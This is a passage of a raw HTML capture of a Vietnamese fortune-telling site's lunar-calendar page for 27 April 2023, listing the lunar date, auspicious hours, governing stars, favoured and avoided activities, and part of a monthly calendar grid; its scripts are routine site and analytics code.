

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/lich-van-nien-ngay-27-thang-4-nam-2023/
body_size: 10465
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/lich-van-nien-ngay-27-thang-4-nam-2023/"/>
<meta property="dable:item_id" content="2372502669">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem lịch âm ngày 27 tháng 4 năm 2023</title>
	<meta name="description" content="Xem lịch vạn sự ngày 27 tháng 4 năm 2023 tức ngày 8 tháng 3 năm 2023 âm lịch. Tra cứu công việc tốt xấu nên làm, xem ngày này là ngày tốt hay xấu" />
	<meta name="robots" content="noindex,follow" />
	<link rel="canonical" href="https://tuvikhoahoc.com/lich-van-nien-ngay-27-thang-4-nam-2023/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xem lịch âm ngày 27 tháng 4 năm 2023" />
	<meta property="og:description" content="Xem lịch vạn sự ngày 27 tháng 4 năm 2023 tức ngày 8 tháng 3 năm 2023 âm lịch. Tra cứu công việc tốt xấu nên làm, xem ngày này là ngày tốt hay xấu" />
	<meta property="og:url" content="https://tuvikhoahoc.com/lich-van-nien-ngay-27-thang-4-nam-2023/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<meta property="article:publisher" content="https://www.facebook.com/tuvikhoahoc/" />
	<meta property="article:modified_time" content="2021-05-10T00:37:42+00:00" />
	<meta property="og:image" content="https://www.tuvikhoahoc.com/data/2014/10/tuvi.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"/lich-van-nien/#primaryimage","inLanguage":"vi","url":"https://www.tuvikhoahoc.com/data/2018/05/lich-van-nien-van-su.jpg"},{"@type":"WebPage","@id":"/lich-van-nien/#webpage","url":"/lich-van-nien/","name":"Xem \u00e2m d\u01b0\u01a1ng [nam] l\u1ecbch v\u1ea1n s\u1ef1,v\u1ea1n ni\u00ean tra ng\u00e0y h\u00f4m nay th\u1ee9 m\u1ea5y l\u00e0 g\u00ec","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/lich-van-nien/#primaryimage"},"datePublished":"2017-12-19T02:05:16+00:00","dateModified":"2021-05-10T00:37:42+00:00","description":"L\u1ecbch v\u1ea1n s\u1ef1, v\u1ea1n ni\u00ean tra xem \u00e2m d\u01b0\u01a1ng [nam] ng\u00e0y h\u00f4m nay th\u1ee9 m\u1ea5y l\u00e0 g\u00ec t\u1ed1t x\u1ea5u bao nhi\u00eau","breadcrumb":{"@id":"/lich-van-nien/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/lich-van-nien/"]}]},{"@type":"BreadcrumbList","@id":"/lich-van-nien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/lich-van-nien/","url":"/lich-van-nien/","name":"L\u1ecbch v\u1ea1n ni\u00ean, v\u1ea1n s\u1ef1 t\u1ed1t x\u1ea5u xem \u00e2m d\u01b0\u01a1ng 2021 tra ng\u00e0y th\u1ee9 m\u1ea5y"}},{"@type":"ListItem","position":"3","item":{"@type":"WebPage","@id":"https://tuvikhoahoc.com/lich-van-nien-ngay-27-thang-4-nam-2023/","url":"https://tuvikhoahoc.com/lich-van-nien-ngay-27-thang-4-nam-2023/","name":"Xem l\u1ecbch \u00e2m ng\u00e0y 27 th\u00e1ng 4 n\u0103m 2023"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta property="article:section" content="Lịch vạn niên, vạn sự tốt xấu xem âm dương 2026 tra ngày thứ mấy"><meta property="article:published_time" content="2017-12-19T16:05:16+07:00"><meta name="keywords" content="xem ngày 27 tháng 4 năm 2023, ngày 27 tháng 4 năm 2023 tốt hay xấu, ngày 27 tháng 4 năm 2023 bao nhiêu dương, ngày 27 tháng 4 năm 2023 bao nhiêu âm"/> <link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/54453" /><link rel="alternate" href="/lich-van-nien-ngay-27-thang-4-nam-2023/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="6ada9e20-beda-4d02-8de2-b6ac400e87df">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="6ada9e20-beda-4d02-8de2-b6ac400e87df";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="page-template page-template-page-blank-title-center page-template-page-blank-title-center-php page page-id-54453 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">


<div class="row page-wrapper">
<div id="content" class="large-12 col" role="main">

							<header class="entry-header text-center">

						<h1 class="entry-title">Xem lịch vạn niên ngày 27 tháng 4 năm 2023</h1>
						<div class="is-divider medium"></div>
					</header>

					<div class="entry-content">
						<p>Bạn đang xem dương lịch <a href="/lich-van-nien-ngay-27-thang-4-nam-2023/"><b><i>ngày 27 tháng 4 năm 2023</i></b></a>, nhằm vào âm lịch ngày <b>8</b> tháng <b>3</b> năm <b>2023</b>. Mời bạn kéo xuống để xem chi tiết thông tin chi tiết âm lịch, lịch vạn niên, các công việc tốt xấu, sao tốt chiếu, sao xấu chiếu trong ngày 27/4/2023.</p><table class="thang table table-bordered" style="width:100%" >
            <tr> <td colspan="2" class="bgheadtop">Lịch âm ngày 27 tháng 4 năm 2023 chi tiết</td> </tr>
            <tr>
                <td style="width:50%;" class="bgheadsecon">Dương lịch</td>
                <td style="width:50%;" class="bgheadsecon">Âm lịch</td>
            </tr>
            <tr>
                <td style="width:50%;text-align:center;">Tháng 4 năm 2023</td>
                <td style="width:50%;text-align:center;">Tháng 3 năm 2023 (Quý Mão)</td> 
            </tr>
            <tr> 
                <td style="border-bottom: 0px !important;"><div class="ngayduong">27</div></td> 
                <td style="border-bottom: 0px !important;"><div class="ngayam">8</div></td> </tr>
            <tr style="text-align:center">
                <td style="border-top: 0px !important;">
                <div class="nameweek" >Thứ Năm</div><img src="https://tuvikhoahoc.com/data/2017/11/ngay_mao_meo.png" alt="Mão"/> </td>
                <td style="border-top: 0px !important;">Ngày: <span class="infoday">Ất Mão</span>, Tháng: <span class="infoday">Bính Thìn</span><br>Giờ: <span class="infoday">Bính Tý</span>, Tiết : <span class="infoday">Cốc vũ</span><br>Là ngày: <strong class="infoday">Câu Trận Hắc đạo</strong> </td>
            </tr>
            <tr style="text-align:center"> <td colspan="2">Giờ hoàng đạo, giờ tốt trong ngày</td> </tr>
            <tr style="text-align:center"> <td colspan="2">Tý (23h - 1h), Dần (3h - 5h), Mão (5h - 7h), Ngọ (11h - 13h), Mùi (13h - 15h), Dậu (17h - 19h)</td> </tr>
            </table><h2>Lịch vạn sự ngày 27 tháng 4 năm 2023 chi tiết</h2><table style="width:100%" class="table table-bordered">
                        <tr><td class="bgheadsecon"><b>Dương Lịch</b></td></tr>
                        <tr><td><span style="color:blue">Thứ Năm</span> - <span style="color:#990000">Ngày</span> 27 - <span style="color:#990000">Tháng</span> 4 - <span style="color:#990000">Năm</span> 2023</td></tr>
                    </table>
                    <table style="width:100%" class="table table-bordered table-hover">
                        <tr> <td class="bgheadsecon"><b>Âm Lịch</b></td></tr>
                        <tr> <td> <b>Ngày</b> 8/3/2023 - <span style="color:#990000">Tức ngày </span>: &nbsp;<b><a href="/tuoi-mao/at-mao/" target="_blank">Ất Mão</a></b>&nbsp;  - &nbsp;&nbsp;<span style="color:#990000">Tháng</span>: <b><a href="/tuoi-thin/binh-thin/" target="_blank">Bính Thìn</a></b> &nbsp;-&nbsp; <span style="color:#990000">Năm</span>: <b><a href="/tuoi-mao/quy-mao/" target="_blank">Quý Mão</a></b></td> </tr>
                        <tr> <td><b>Ngày : <b>Câu Trận [Hắc đạo]</b> &nbsp;-&nbsp; Trực : <span style="color:red">Bế</span> &nbsp;-&nbsp; Lục Diệu : <span style="color:red">Xích khấu</span>&nbsp;-&nbsp; Tiết khí : <span style="color:red">Cốc vũ</span></b></td> </tr>
                        <tr> <td><b><span style="color:#003300">Tuổi bị xung khắc với ngày</span></b><span style="color:#003300"> (xấu)</span> : Kỷ Dậu - Đinh Dậu - Tân Mùi - Tân Sửu</td></tr><tr><td><b><span style="color:#003300">Tuổi bị xung khắc với tháng</span></b><span style="color:#003300"> (xấu)</span> : Mậu Tuất - Nhâm Tuất - Nhâm Ngọ - Nhâm Tý</td> </tr>
                        <tr> <td><b><span style="color:#003300">Giờ hoàng đạo</span></b> : Tý (23h - 1h), Dần (3h - 5h), Mão (5h - 7h), Ngọ (11h - 13h), Mùi (13h - 15h), Dậu (17h - 19h)</td> </tr>
                    </table><table class="table table-bordered table-hover" style="width:100%">
                        <tr><td class="bgheadsecon" colspan="3"><b>Giờ mặt trời mọc, lặn ngày 27/4/2023</b></td></tr>
                        <tr><th style="width:33.33%">Mặt trời mọc</th> <th style="width:33.33%">Chính trưa</th> <th>Mặt trời lặn</th> </tr>
                        <tr> <td >05:28:58</td> <td >11:54:19</td> <td >18:19:41</td> </tr>
                    </table> <table class="table table-bordered table-hover" style="width:100%">
                        <tr> <td colspan="2" class="bgheadsecon">12 Thập nhị trực chiếu xuống : <span class="infoday"> Trực Bế</span></td></tr>
                        <tr> <td style="width:18%"><b style="color:red">Nên làm</b></td> <td>Xây đắp tường, đặt táng, gắn cửa, kê gác, gác đòn đông, làm cầu tiêu. khởi công lò nhuộm lò gốm, uống thuốc, trị bệnh (nhưng chớ trị bệnh mắt), bó cây để chiết nhánh</td> </tr>
                        <tr> <td style="width:18%"><b style="color:red">Kiêng kị</b></td> <td>Lên quan lãnh chức, thừa kế chức tước hay sự nghiệp, nhập học, chữa bệnh mắt, các việc trong vụ nuôi tằm</td> </tr>
                    </table><table class="table table-bordered table-hover" style="width:100%">
                        <tr> <td colspan="2" class="bgheadsecon">Sao tốt, xấu chiếu theo <strong>"Nhị Thập Bát Tú"</strong>: <span class="infoday">Sao Tỉnh</span></td></tr>
                        <tr> <td style="width:18%"><b style="color:red">Nên làm</b></td><td>Tạo tác nhiều việc tốt như xây cất, trổ cửa dựng cửa, mở thông đường nước, đào mương móc giếng, nhậm chức, nhập học, đi thuyền</td></tr>
                        <tr> <td style="width:18%"><b style="color:red">Kiêng kị</b></td><td>Chôn cất, tu bổ phần mộ, làm nhà thờ</td></tr>
                        <tr> <td style="width:18%"><b style="color:red">Ngoại lệ</b></td><td>Hợi: Trăm việc tốt, Mão: Trăm việc tốt, Mùi: Trăm việc tốt (là Nhập Miếu khởi động vinh quang)</td></tr>
                    </table><table class="table table-bordered table-hover" style="width:100%">
            <tr> <td colspan="2" class="bgheadsecon">Sao tốt, xấu chiếu theo <strong>"Ngọc Hạp Thông Thư"</strong></td></tr> <tr> <td style="text-align:center;width:18%"><b>Sao tốt</b></td> <td>Thiên Quý - Yếu Yên</td></tr><tr> <td style="text-align:center;width:18%"><b>Sao xấu</b></td> <td>Thiên Lại - Nguyệt Hoả - Độc Hoả - Câu Trận - Nguyệt Kiến - Thiên địa</td> </tr> </table><table class="table table-bordered table-hover" style="width:100%">
                <tr> <td colspan="2" class="bgheadsecon"><b>Xuất Hành</b></td></tr>
                <tr> <td style="width:18%"><b>Hướng tốt xấu</b></td> <td ><b>Hỉ Thần</b> : <span style="color:#cc0000">Đông Nam</span> - <b>Tài Thần</b> : <span style="color:#cc0000">Tây Bắc</span> - <b>Hạc Thần</b> : Chính Đông</td> </tr>
                <tr> <td style="width:18%"><b>Theo Khổng Minh</b></td> <td>Ngày <b>Thanh Long Túc </b>: Không nên đi xa, xuất hành tài lộc không có kiện cáo đuối lý</td> </tr></table><table class="table table-bordered table-hover" style="width:100%">
                <tr><td colspan="2" class="bgheadsecon"><b>Giờ Xuất Hành Theo Lý Thuần Phong</b></td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Xích khấu</b><br>(Giờ Xấu)</td><td><b>Giờ Tý (23 – 1h), và giờ Ngọ (11 – 13h)</b></td></tr><tr><td>Hay cãi cọ gây chuyện, đói kém phải phòng hoãn lại. Phòng ngừa người nguyền rủa, tránh lây bệnh. ( Nói chung khi có việc hội họp, việc quan tranh luận… Tránh đi vào giờ này, nếu bằt buộc phải đi thì nên giữ miệng, tránh gay ẩu đả cải nhau)</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Tiểu các</b><br>(Giờ Tốt)</td><td><b>Giờ Sửu (1 – 3h), và giờ Mùi (13 – 15h)</b></td></tr><tr><td>Rất tốt lành. Xuất hành gặp may mắn, buôn bán có lợi, phụ nữ có tin mừng, người đi sắp về nhà. Mọi việc đều hòa hợp, có bệch cầu sẽ khỏi, người nhà đều mạnh khoẻ</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Tuyết lô</b><br>(Giờ Xấu)</td><td><b>Giờ Dần (3 – 5h), và giờ Thân (15 – 17h)</b></td></tr><tr><td>Cầu tài không có lợi hay bị trái ý, ra đi hay gạp nạn, việc quan phải nịnh, gặp ma quỷ phải cúng lễ mới qua</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Đại an</b><br>(Giờ Tốt)</td><td><b>Giờ Mão (5 – 7h), và giờ Dậu (17 – 19h)</b></td></tr><tr><td>Mọi việc đều tốt lành, cầu tài đi hướng Tây Nam Nhà cửa yên  lành. Người xuất hành đều bình yên</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Tốc hỷ</b><br>(Giờ Tốt)</td><td><b>Giờ Thìn (7 – 9h), và giờ Tuất (19 – 21h)</b></td></tr><tr><td>Tin vui sắp tới, cầu tài đi hướng Nam. Đi việc gặp gỡ các quan gặp nhiều may mắn, chăn nuôi đều thuận, người đi có tin về</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Lưu tiên</b><br>(Giờ Xấu)</td><td><b>Giờ Tỵ (9 – 11h), và giờ Hợi (21 – 23h)</b></td></tr><tr><td>Nghiệp khó thành, cầu tài mờ mịt. Kiện cáo nên hoãn lại. Người đi nên phòng ngừa cãi cọ</td></tr></table><table class="table table-bordered" style="width:100%"><tr><th colspan="7" class="bgheadtop">Tháng 4 năm 2023</th></tr><tr><th style="width:14.28%">CN</th><th style="width:14.28%">Thứ 2</th><th style="width:14.28%">Thứ 3</th><th style="width:14.28%">Thứ 4</th><th style="width:14.28%">Thứ 5</th><th style="width:14.28%">Thứ 6</th><th style="width:14.28%">Thứ 7</th></tr> <tr><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-1-thang-4-nam-2023/" title="Ngày 1 tháng 4 năm 2023"> <span class="t2t6">1</span> <span class="am">11</span> </a> </td></tr><tr><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-2-thang-4-nam-2023/" title="Ngày 2 tháng 4 năm 2023"> <span class="t2t6">2</span> <span class="am">12</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-3-thang-4-nam-2023/" title="Ngày 3 tháng 4 năm 2023"> <span class="t2t6">3</span> <span class="am">13</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-4-thang-4-nam-2023/" title="Ngày 4 tháng 4 năm 2023"> <span class="t2t6">4</span> <span class="am">14</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-5-thang-4-nam-2023/" title="Ngày 5 tháng 4 năm 2023"> <span class="t2t6">5</span> <span class="am">15</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-6-thang-4-nam-2023/" title="Ngày 6 tháng 4 năm 2023"> <span class="t2t6">6</span> <span class="am">16</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-7-thang-4-nam-2023/" title="Ngày 7 tháng 4 năm 2023"> <span class="t2t6">7</span> <span class="am">17</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-8-thang-4-nam-2023/" title="Ngày 8 tháng 4 năm 2023"> <span class="t2t6">8</span> <span class="am">18</span> </a> </td></tr><tr><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-9-thang-4-nam-2023/" title="Ngày 9 tháng 4 năm 2023"> <span class="t2t6">9</span> <span class="am">19</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-10-thang-4-nam-2023/" title="Ngày 10 tháng 4 năm 2023"> <span class="t2t6">10</span> <span class="am">20</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-11-thang-4-nam-2023/" title="Ngày 11 tháng 4 năm 2023"> <span class="t2t6">11</span> <span class="am">21</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-12-thang-4-nam-2023/" title="Ngày 12 tháng 4 năm 2023"> <span class="t2t6">12</span> <span class="am">22</span> </a> </td><td class="licham ngayxau"> <a 